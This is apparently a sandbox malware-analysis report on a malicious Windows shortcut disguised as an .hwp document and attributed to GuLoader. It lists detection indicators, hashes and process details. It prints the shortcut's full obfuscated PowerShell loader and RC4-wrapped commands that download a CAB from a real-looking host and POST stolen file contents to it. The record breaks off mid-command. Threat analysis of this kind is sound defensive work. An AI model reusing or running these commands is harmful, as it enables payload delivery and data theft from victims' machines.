| File name: | 8d9d5a21d75e14410cc30e15176ecae45d17221c654ccdb94d99d131c14de6e9.lnk |
| Full analysis: | https://app.any.run/tasks/4f696b6c-dae0-48da-b7d4-92d30145dbd4 |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | August 01, 2025, 02:37:24 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Has Description string, Has command line arguments, Icon number=0, Unicoded, HasEnvironment, PreferEnvironmentPath, length=0, window=showminnoactive |
| MD5: | 8B8FA6C4298D83D78E11B52F22A79100 |
| SHA1: | 33057C8C7F277E89872239907792F6F2319713D4 |
| SHA256: | 8D9D5A21D75E14410CC30E15176ECAE45D17221C654CCDB94D99D131C14DE6E9 |
| SSDEEP: | 3072:AXhGXeryyzuh8bsMf7RPwXeryjIzuh8bsMf7RPOfs0ngRmr1ClbwXsXrkNXhv6:+prRZJRfr6IZJRu91ClSXhv6 |
MALICIOUS
Detected an obfuscated command line used with Guloader
- powershell.exe (PID: 6212)
- powershell.exe (PID: 5628)
Changes the autorun value in the registry
- reg.exe (PID: 4944)
- reg.exe (PID: 5400)
SUSPICIOUS
Escape characters obfuscation (POWERSHELL)
- cmd.exe (PID: 7140)
- cmd.exe (PID: 1332)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 1096)
- cmd.exe (PID: 7140)
- cmd.exe (PID: 1332)
- cmd.exe (PID: 4400)
- powershell.exe (PID: 6212)
Application launched itself
- cmd.exe (PID: 7140)
- cmd.exe (PID: 1096)
- cmd.exe (PID: 1332)
- cmd.exe (PID: 4400)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 1096)
- cmd.exe (PID: 4400)
Manipulates environment variables
- powershell.exe (PID: 6212)
- powershell.exe (PID: 5628)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7140)
- cmd.exe (PID: 4412)
- cmd.exe (PID: 3740)
- cmd.exe (PID: 1332)
Likely accesses (executes) a file from the Public directory
- expand.exe (PID: 2976)
- wscript.exe (PID: 7152)
- cmd.exe (PID: 3740)
- reg.exe (PID: 4944)
- expand.exe (PID: 6756)
- wscript.exe (PID: 4892)
- powershell.exe (PID: 4120)
- cmd.exe (PID: 4412)
- reg.exe (PID: 5400)
- powershell.exe (PID: 4692)
- unzip.exe (PID: 4544)
- unzip.exe (PID: 5288)
- powershell.exe (PID: 6760)
- powershell.exe (PID: 6956)
- powershell.exe (PID: 7016)
- powershell.exe (PID: 984)
- powershell.exe (PID: 4892)
- powershell.exe (PID: 2876)
- powershell.exe (PID: 5032)
- powershell.exe (PID: 6172)
- powershell.exe (PID: 1332)
- powershell.exe (PID: 5988)
- expand.exe (PID: 5184)
- expand.exe (PID: 6840)
- expand.exe (PID: 3836)
- powershell.exe (PID: 4836)
- powershell.exe (PID: 440)
- expand.exe (PID: 6128)
- powershell.exe (PID: 5184)
- powershell.exe (PID: 1712)
- expand.exe (PID: 2552)
- expand.exe (PID: 4444)
Unpacks CAB file
- expand.exe (PID: 2976)
- expand.exe (PID: 6756)
- expand.exe (PID: 5184)
- expand.exe (PID: 6840)
- expand.exe (PID: 3836)
- expand.exe (PID: 6128)
- expand.exe (PID: 2552)
- expand.exe (PID: 4444)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7152)
- wscript.exe (PID: 4892)
Executable content was dropped or overwritten
- expand.exe (PID: 2976)
The process executes VB scripts
- powershell.exe (PID: 6212)
- powershell.exe (PID: 5628)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 7152)
- wscript.exe (PID: 4892)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 3740)
- cmd.exe (PID: 4412)
Downloads file from URI via Powershell
- powershell.exe (PID: 4120)
- powershell.exe (PID: 4692)
- powershell.exe (PID: 6172)
- powershell.exe (PID: 1332)
- powershell.exe (PID: 440)
- powershell.exe (PID: 4836)
- powershell.exe (PID: 1712)
- powershell.exe (PID: 5184)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 3740)
- cmd.exe (PID: 4412)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4120)
- powershell.exe (PID: 4692)
- powershell.exe (PID: 6760)
- powershell.exe (PID: 6956)
- powershell.exe (PID: 7016)
- powershell.exe (PID: 984)
- powershell.exe (PID: 5032)
- powershell.exe (PID: 4892)
- powershell.exe (PID: 2876)
- powershell.exe (PID: 5988)
- powershell.exe (PID: 6172)
- powershell.exe (PID: 1332)
- powershell.exe (PID: 440)
- powershell.exe (PID: 4836)
- powershell.exe (PID: 5184)
- powershell.exe (PID: 1712)
Unpacks password protected archive
- cmd.exe (PID: 3740)
- cmd.exe (PID: 4412)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 4412)
- cmd.exe (PID: 3740)
Removes files via Powershell
- powershell.exe (PID: 6760)
- powershell.exe (PID: 6956)
- powershell.exe (PID: 7016)
- powershell.exe (PID: 984)
- powershell.exe (PID: 4892)
- powershell.exe (PID: 2876)
- powershell.exe (PID: 5032)
- powershell.exe (PID: 5988)
Uses SYSTEMINFO.EXE to read the environment
- cmd.exe (PID: 3740)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 6956)
- powershell.exe (PID: 984)
- powershell.exe (PID: 5032)
- powershell.exe (PID: 5988)
INFO
Gets data length (POWERSHELL)
- powershell.exe (PID: 6212)
- powershell.exe (PID: 5628)
- powershell.exe (PID: 4120)
- powershell.exe (PID: 4692)
- powershell.exe (PID: 6760)
- powershell.exe (PID: 6956)
- powershell.exe (PID: 984)
- powershell.exe (PID: 7016)
- powershell.exe (PID: 5032)
- powershell.exe (PID: 4892)
- powershell.exe (PID: 5988)
- powershell.exe (PID: 2876)
- powershell.exe (PID: 6172)
- powershell.exe (PID: 1332)
- powershell.exe (PID: 4836)
- powershell.exe (PID: 440)
- powershell.exe (PID: 5184)
- powershell.exe (PID: 1712)
Checks supported languages
- expand.exe (PID: 2976)
- expand.exe (PID: 6756)
- unzip.exe (PID: 5288)
- unzip.exe (PID: 4544)
- expand.exe (PID: 5184)
- expand.exe (PID: 3836)
- expand.exe (PID: 6840)
- expand.exe (PID: 6128)
- expand.exe (PID: 4444)
- expand.exe (PID: 2552)
Manual execution by a user
- cmd.exe (PID: 3740)
- cmd.exe (PID: 4412)
Reads the machine GUID from the registry
- expand.exe (PID: 2976)
Checks transactions between databases Windows and Oracle
- wscript.exe (PID: 7152)
- wscript.exe (PID: 4892)
Launching a file from a Registry key
- reg.exe (PID: 4944)
- reg.exe (PID: 5400)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5628)
- powershell.exe (PID: 6956)
- powershell.exe (PID: 7016)
- powershell.exe (PID: 984)
- powershell.exe (PID: 4892)
- powershell.exe (PID: 5032)
- powershell.exe (PID: 2876)
- powershell.exe (PID: 5988)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 5628)
- powershell.exe (PID: 4120)
- powershell.exe (PID: 4692)
- powershell.exe (PID: 1332)
- powershell.exe (PID: 6172)
- powershell.exe (PID: 4836)
- powershell.exe (PID: 440)
- powershell.exe (PID: 5184)
- powershell.exe (PID: 1712)
Disables trace logs
- powershell.exe (PID: 4120)
- powershell.exe (PID: 4692)
- powershell.exe (PID: 6760)
- powershell.exe (PID: 6956)
- powershell.exe (PID: 7016)
- powershell.exe (PID: 984)
- powershell.exe (PID: 4892)
- powershell.exe (PID: 5032)
- powershell.exe (PID: 2876)
- powershell.exe (PID: 5988)
- powershell.exe (PID: 6172)
- powershell.exe (PID: 1332)
- powershell.exe (PID: 4836)
- powershell.exe (PID: 5184)
- powershell.exe (PID: 440)
- powershell.exe (PID: 1712)
Checks proxy server information
- powershell.exe (PID: 4120)
- powershell.exe (PID: 4692)
- powershell.exe (PID: 6760)
- powershell.exe (PID: 6956)
- powershell.exe (PID: 7016)
- powershell.exe (PID: 984)
- powershell.exe (PID: 4892)
- powershell.exe (PID: 2876)
- powershell.exe (PID: 5988)
- powershell.exe (PID: 5032)
- powershell.exe (PID: 1332)
- powershell.exe (PID: 6172)
- powershell.exe (PID: 4836)
- powershell.exe (PID: 5184)
- powershell.exe (PID: 440)
- slui.exe (PID: 6796)
- powershell.exe (PID: 1712)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6760)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6956)
- powershell.exe (PID: 7016)
- powershell.exe (PID: 4892)
- powershell.exe (PID: 984)
- powershell.exe (PID: 2876)
- powershell.exe (PID: 5988)
- powershell.exe (PID: 5032)
Reads the software policy settings
- slui.exe (PID: 6796)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | Description, CommandArgs, IconFile, Unicode, ExpString, PreferEnvPath |
|---|---|
| FileAttributes: | (none) |
| TargetFileSize: | - |
| IconIndex: | (none) |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| Description: | hwp File |


| CommandLineArguments: | /c for /f "tokens=*" %f in ('dir /s /b %systemroot%\System32\WindowsPowershell\*.exe ^| findstr /i rshell.exe') do (if exist "%f" (%f "function necessary{param($big); <#her virus#>$quit = $big.substring(0,$big.length-4) + ''; <#seriously lost#>return $quit;};function root{param($guilty); rem''o''ve''-i''t''em $guilty -Force;};function useful{param($appeal,$selection,$eliminate,$of,$spot);<#communicate around#> $nurse=N''ew''-Ob''jec''t System.IO.FileStream(<#assign finance#>$appeal,<#above independent#>[System.IO.FileMode]::Open,<#research enemy#>[System.IO.FileAccess]::Read);<#earn represent#> $nurse.Seek(<#engineering discovery#>$selection,[System.IO.SeekOrigin]::Begin);<#become reveal#> $frequently=$eliminate*0x01;<#favorite refugee#> $literature=Ne''w-''Obj''e''ct byte[] <#share league#>$eliminate; <#convert growing#> $difficult=New''-O''bj''ect byte[] <#gender scene#>$frequently; <#ancient critic#>$nurse.Read(<#fish teaspoon#>$difficult,0,<#dark train#>$frequently); $nurse.Close();$artist=0;while($artist -lt $eliminate){<#diet enhance#>$literature[$artist]=$difficult[$artist*0x01] -bxor $of;$artist++;}<#intense under#> set''-c''o''nte''n''t $spot <#tremendous stock#> $literature -Encoding <#severe violation#> Byte;};function margin{$capital = $env:public<#you rural#> + '\' +<#slip soon#> 'do'+'cum'+'en'+'ts';<#math painting#> return $capital;};function fact{param($develop); <#something offer#>$survivor = S''p''l''it''-Pa''th $develop;<#ready corporate#> return $survivor;};function dog{param($world, $physician); $moment = 'exp'+'an'+'d'; &$moment $world -F:* $physician;};function relate{return Ge''t''-Lo''cat''ion;};function safe{<#tent pole#>return $env:Temp;};function stuff{$connection = relate; $behind = everyone -soft $connection; <#budget weekly#>if($behind.length -eq 0) {$connection = safe; <#area category#>$behind = everyone -soft $connection;} return $behind;};function fishing{$supporter = $env:public<#etc ice#> + '\' + 'tal'+'ent.'+'cab';<#per athletic#> return $supporter;};function desperate{$movement = $env:public<#unless tube#>+'\do'+'cum'+'ent'+'s\'+'st'+'art'+'.vbs';<#basic respect#> return $movement;};function everyone{param($soft); <#main strategy#> $conclusion=''; [System.IO.Directory]::GetFiles($soft, '*.'+'ln'+'k', [System.IO.SearchOption]::AllDirectories) | <#bed couch#>ForEach-Object { <#dismiss creative#> $physical = [System.IO.FileInfo]::new($_); <#wooden target#> if ($physical.Length -eq 0x0008F1B1) { <#brain kind#> $conclusion = $physical.FullName;}}; return <#truck flat#> $conclusion;};$mind = stuff;<#memory priest#>$which = fact -develop $mind;<#recommendation roughly#> $storm = necessary -big $mind;useful -appeal <#heat wine#> $mind -selection <#because headline#> 0x00002176 -eliminate 0x0001F600 -of <#brother register#> 0x71 -spot <#access purpose#> $storm;<#visitor AM#> & $storm;$glove=fishing;<#important assault#>useful -appeal <#race ah#> $mind -selection <#bottom difficult#> 0x00021776 -eliminate <#species frame#> 0x00013CE2 -of <#rank retain#> 0x70 -spot <#than column#> $glove;<#child smart#>root -guilty $mind;$operating = margin;<#correspondent weight#>dog -world $glove -physician <#seed second#>$operating;<#perceive educational#>root -guilty $glove;$production = <#weekly sample#>desperate;<#strategic twin#>& $production;" ) ) |
| IconFileName: | .hwp |
Total processes
191
Monitored processes
57
Malicious processes
8
Suspicious processes
18
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 440 | powershell -command "function vfkPxFOaawEx{param ($ZLnWWIPPkj,$lDWMdONdHarx);$PukdCDSYMJRf = [System.Text.Encoding]::UTF8.GetBytes($ZLnWWIPPkj); $lBqVUyOhcmjl = [System.Text.Encoding]::UTF8.GetBytes($lDWMdONdHarx);$sDgyIClXQucc = New-Object byte[](256);$YwleEIXnqU = New-Object byte[](256);for ($VWydmMgkenHd = 0; $VWydmMgkenHd -lt 256; $VWydmMgkenHd++) {$sDgyIClXQucc[$VWydmMgkenHd] = $VWydmMgkenHd;$YwleEIXnqU[$VWydmMgkenHd] = $lBqVUyOhcmjl[$VWydmMgkenHd % $lBqVUyOhcmjl.Length];}$jgVExqiLcx = 0;for ($VWydmMgkenHd = 0; $VWydmMgkenHd -lt 256; $VWydmMgkenHd++) {$jgVExqiLcx = ($jgVExqiLcx + $sDgyIClXQucc[$VWydmMgkenHd] + $YwleEIXnqU[$VWydmMgkenHd]) % 256;$KdFEcKWWdWic = $sDgyIClXQucc[$VWydmMgkenHd];$sDgyIClXQucc[$VWydmMgkenHd] = $sDgyIClXQucc[$jgVExqiLcx];$sDgyIClXQucc[$jgVExqiLcx] = $KdFEcKWWdWic;}$gTSOaEvhQCUu = New-Object byte[] $PukdCDSYMJRf.Length;$VWydmMgkenHd = 0;$jgVExqiLcx = 0;for ($LjHWpDtVIqZj = 0; $LjHWpDtVIqZj -lt $PukdCDSYMJRf.Length; $LjHWpDtVIqZj++) {$VWydmMgkenHd = ($VWydmMgkenHd + 1) % 256;$jgVExqiLcx = ($jgVExqiLcx + $sDgyIClXQucc[$VWydmMgkenHd]) % 256;$KdFEcKWWdWic = $sDgyIClXQucc[$VWydmMgkenHd];$sDgyIClXQucc[$VWydmMgkenHd] = $sDgyIClXQucc[$jgVExqiLcx];$sDgyIClXQucc[$jgVExqiLcx] = $KdFEcKWWdWic;$HuImZvqTbJ = ($sDgyIClXQucc[$VWydmMgkenHd] + $sDgyIClXQucc[$jgVExqiLcx]) % 256;$gTSOaEvhQCUu[$LjHWpDtVIqZj] = $PukdCDSYMJRf[$LjHWpDtVIqZj] -bxor $sDgyIClXQucc[$HuImZvqTbJ];}$GuTrKIwgwTs = [System.Convert]::ToBase64String($gTSOaEvhQCUu);return $GuTrKIwgwTs;};$upTMLsOUwVU = 'https://mrtech-solutions.com/dashboard/storage/app/src/list.php?f=DESKTOP-JGLLJLD.txt';$xgkfrwvcFNdp = 'C:\Users\Public\Documents\QFmJY.cab';Add-Type -AssemblyName 'System.Web';$hzXIkLRIprsk=(Get-Date).Ticks.ToString();$TeRTeOsebK = $upTMLsOUwVU.Split('?')[1];$LQCVIfoRwC = vfkPxFOaawEx -ZLnWWIPPkj $TeRTeOsebK -lDWMdONdHarx $hzXIkLRIprsk;$upTMLsOUwVU=$upTMLsOUwVU.Split('?')[0]+'?'+$hzXIkLRIprsk+'='+[System.Web.HttpUtility]::UrlEncode($LQCVIfoRwC);iwr -Uri $upTMLsOUwVU -OutFile $xgkfrwvcFNdp;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 620 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 640 | timeout -t 57 /nobreak | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 984 | powershell -command "function yMtesJGlwRH{param ($iPeWSXHvdD,$rgGiIdBazqQF);$PmHRHWbRoBa = [System.Text.Encoding]::UTF8.GetBytes($iPeWSXHvdD); $FNrwRgfRaiz = [System.Text.Encoding]::UTF8.GetBytes($rgGiIdBazqQF);$jDWJuBIHQoj = New-Object byte[](256);$uKFnIFjdcfB = New-Object byte[](256);for ($VCRvokQWvwWa = 0; $VCRvokQWvwWa -lt 256; $VCRvokQWvwWa++) {$jDWJuBIHQoj[$VCRvokQWvwWa] = $VCRvokQWvwWa;$uKFnIFjdcfB[$VCRvokQWvwWa] = $FNrwRgfRaiz[$VCRvokQWvwWa % $FNrwRgfRaiz.Length];}$ZZRtzNNtsX = 0;for ($VCRvokQWvwWa = 0; $VCRvokQWvwWa -lt 256; $VCRvokQWvwWa++) {$ZZRtzNNtsX = ($ZZRtzNNtsX + $jDWJuBIHQoj[$VCRvokQWvwWa] + $uKFnIFjdcfB[$VCRvokQWvwWa]) % 256;$RATLpcXKgcl = $jDWJuBIHQoj[$VCRvokQWvwWa];$jDWJuBIHQoj[$VCRvokQWvwWa] = $jDWJuBIHQoj[$ZZRtzNNtsX];$jDWJuBIHQoj[$ZZRtzNNtsX] = $RATLpcXKgcl;}$znEHNnqTWNv = New-Object byte[] $PmHRHWbRoBa.Length;$VCRvokQWvwWa = 0;$ZZRtzNNtsX = 0;for ($ZulAyLgiZqZ = 0; $ZulAyLgiZqZ -lt $PmHRHWbRoBa.Length; $ZulAyLgiZqZ++) {$VCRvokQWvwWa = ($VCRvokQWvwWa + 1) % 256;$ZZRtzNNtsX = ($ZZRtzNNtsX + $jDWJuBIHQoj[$VCRvokQWvwWa]) % 256;$RATLpcXKgcl = $jDWJuBIHQoj[$VCRvokQWvwWa];$jDWJuBIHQoj[$VCRvokQWvwWa] = $jDWJuBIHQoj[$ZZRtzNNtsX];$jDWJuBIHQoj[$ZZRtzNNtsX] = $RATLpcXKgcl;$dlbbYGjYfEr = ($jDWJuBIHQoj[$VCRvokQWvwWa] + $jDWJuBIHQoj[$ZZRtzNNtsX]) % 256;$znEHNnqTWNv[$ZulAyLgiZqZ] = $PmHRHWbRoBa[$ZulAyLgiZqZ] -bxor $jDWJuBIHQoj[$dlbbYGjYfEr];}$AmOyGBjadykl = [System.Convert]::ToBase64String($znEHNnqTWNv);return $AmOyGBjadykl;};$MoWKbyznWcI=(Get-Date).Ticks.ToString();$eoywDCRxSH='https://mrtech-solutions.com/dashboard/storage/app/src/upload.php';$ZsgwVXRGFqbc='DESKTOP-JGLLJLD_docu.txt';$VIStqKReVvJZ='C:\Users\Public\Documents\d2.txt';$wUQJEKjjiO=gc -Path $VIStqKReVvJZ -Raw | Out-String;Add-Type -AssemblyName 'System.Web';$ZsgwVXRGFqbc=yMtesJGlwRH -iPeWSXHvdD $ZsgwVXRGFqbc -rgGiIdBazqQF $MoWKbyznWcI;$wUQJEKjjiO=yMtesJGlwRH -iPeWSXHvdD $wUQJEKjjiO -rgGiIdBazqQF $MoWKbyznWcI;$sYRUWmJjDWA = [System.Web.HttpUtility]::ParseQueryString('');$sYRUWmJjDWA['fn']=$ZsgwVXRGFqbc;$sYRUWmJjDWA['fd']=$wUQJEKjjiO;$sYRUWmJjDWA['r']=$MoWKbyznWcI;$VaroqZFThxEx=$sYRUWmJjDWA.ToString();$xbMNRUBxecE=[System.Text.Encoding]::UTF8.GetBytes($VaroqZFThxEx);$YjhrxGQwzIv=[System.Net.WebRequest]::Create($eoywDCRxSH);$YjhrxGQwzIv.Method='PO'+'ST';$YjhrxGQwzIv.ContentType='appl'+'ic'+'ation/x'+'-ww'+'w-for'+'m-ur'+'le'+'nco'+'ded';$YjhrxGQwzIv.UserAgent = 'Moz'+'illa/5'+'.0 (Wi'+'ndows N'+'T 10.0;Wi'+'n64;x64)';$YjhrxGQwzIv.ContentLength=$xbMNRUBxecE.Length;$NSCsKXcjmGLf = $YjhrxGQwzIv.GetRequestStream();$NSCsKXcjmGLf.Write($xbMNRUBxecE,0,$xbMNRUBxecE.Length);$NSCsKXcjmGLf.Close();$zUriBkzFMip=$YjhrxGQwzIv.GetResponse();if($zUriBkzFMip.StatusCode -eq [System.Net.HttpStatusCode]::OK){Remove-Item -Path $VIStqKReVvJZ;$qiPadlEXVS='C:\Users\Public\Documents\up'+'o'+'k.t'+'xt';New-Item -ItemType File -Path $qiPadlEXVS;}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | C:\WINDOWS\system32\cmd.exe /c dir /s /b C:\WINDOWS\System32\WindowsPowershell\*.exe | findstr /i rshell.exe | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1180 | systeminfo | C:\Windows\System32\systeminfo.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Displays system information Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1332 | "C:\WINDOWS\system32\cmd.exe" /c for /f "tokens=*" %f in ('dir /s /b C:\WINDOWS\System32\WindowsPowershell\*.exe ^| findstr /i rshell.exe') do (if exist "%f" (%f "function necessary{param($big); <#her virus#>$quit = $big.substring(0,$big.length-4) + ''; <#seriously lost#>return $quit;};function root{param($guilty); rem''o''ve''-i''t''em $guilty -Force;};function useful{param($appeal,$selection,$eliminate,$of,$spot);<#communicate around#> $nurse=N''ew''-Ob''jec''t System.IO.FileStream(<#assign finance#>$appeal,<#above independent#>[System.IO.FileMode]::Open,<#research enemy#>[System.IO.FileAccess]::Read);<#earn represent#> $nurse.Seek(<#engineering discovery#>$selection,[System.IO.SeekOrigin]::Begin);<#become reveal#> $frequently=$eliminate*0x01;<#favorite refugee#> $literature=Ne''w-''Obj''e''ct byte[] <#share league#>$eliminate; <#convert growing#> $difficult=New''-O''bj''ect byte[] <#gender scene#>$frequently; <#ancient critic#>$nurse.Read(<#fish teaspoon#>$difficult,0,<#dark train#>$frequently); $nurse.Close();$artist=0;while($artist -lt $eliminate){<#diet enhance#>$literature[$artist]=$difficult[$artist*0x01] -bxor $of;$artist++;}<#intense under#> set''-c''o''nte''n''t $spot <#tremendous stock#> $literature -Encoding <#severe violation#> Byte;};function margin{$capital = $env:public<#you rural#> + '\' +<#slip soon#> 'do'+'cum'+'en'+'ts';<#math painting#> return $capital;};function fact{param($develop); <#something offer#>$survivor = S''p''l''it''-Pa''th $develop;<#ready corporate#> return $survivor;};function dog{param($world, $physician); $moment = 'exp'+'an'+'d'; &$moment $world -F:* $physician;};function relate{return Ge''t''-Lo''cat''ion;};function safe{<#tent pole#>return $env:Temp;};function stuff{$connection = relate; $behind = everyone -soft $connection; <#budget weekly#>if($behind.length -eq 0) {$connection = safe; <#area category#>$behind = everyone -soft $connection;} return $behind;};function fishing{$supporter = $env:public<#etc ice#> + '\' + 'tal'+'ent.'+'cab';<#per athletic#> return $supporter;};function desperate{$movement = $env:public<#unless tube#>+'\do'+'cum'+'ent'+'s\'+'st'+'art'+'.vbs';<#basic respect#> return $movement;};function everyone{param($soft); <#main strategy#> $conclusion=''; [System.IO.Directory]::GetFiles($soft, '*.'+'ln'+'k', [System.IO.SearchOption]::AllDirectories) | <#bed couch#>ForEach-Object { <#dismiss creative#> $physical = [System.IO.FileInfo]::new($_); <#wooden target#> if ($physical.Length -eq 0x0008F1B1) { <#brain kind#> $conclusion = $physical.FullName;}}; return <#truck flat#> $conclusion;};$mind = stuff;<#memory priest#>$which = fact -develop $mind;<#recommendation roughly#> $storm = necessary -big $mind;useful -appeal <#heat wine#> $mind -selection <#because headline#> 0x00002176 -eliminate 0x0001F600 -of <#brother register#> 0x71 -spot <#access purpose#> $storm;<#visitor AM#> & $storm;$glove=fishing;<#important assault#>useful -appeal <#race ah#> $mind -selection <#bottom difficult#> 0x00021776 -eliminate <#species frame#> 0x00013CE2 -of <#rank retain#> 0x70 -spot <#than column#> $glove;<#child smart#>root -guilty $mind;$operating = margin;<#correspondent weight#>dog -world $glove -physician <#seed second#>$operating;<#perceive educational#>root -guilty $glove;$production = <#weekly 